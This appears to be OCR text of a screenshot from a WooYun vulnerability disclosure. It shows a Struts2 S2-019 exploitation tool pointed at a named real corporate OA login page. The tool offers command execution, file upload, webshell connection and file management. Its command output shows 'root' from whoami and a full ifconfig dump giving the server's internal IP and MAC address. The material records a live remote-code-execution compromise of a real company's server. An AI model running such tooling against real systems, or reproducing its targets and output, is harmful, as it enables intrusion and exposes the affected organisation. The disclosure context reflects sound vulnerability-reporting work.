 目标: http://oa.tcl.com:89/m1/login.do
编码: UTF-8 2013 S2-019 2013 S2-
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig
★K8cmd-> whoami
================================================================
root
★K8cmd-> ifconfig
================================================================
eth0 Link encap:Ethernet HWaddr 00:23:7D:D3:B9:1A
inet addr:192.168.166.80 Bcast:192.168.166.255 Mask:255.255.255.0
inet6 addr: fe80::223:7dff:fed3:b91a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12690532 errors:0 dropped:0 overruns:0 frame:0
TX packets:9062114 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9638534427 (8.9 GiB) TX bytes:9830039216 (9.1 GiB)
Interrupt:106 Memory:dc000000-dc012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:219646433 errors:0 dropped:0 overruns:0 frame:0
TX packets:219646433 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:31852687047 (29.6 GiB) TX bytes:31852687047 (29.6 GiB)
www.wooyun.org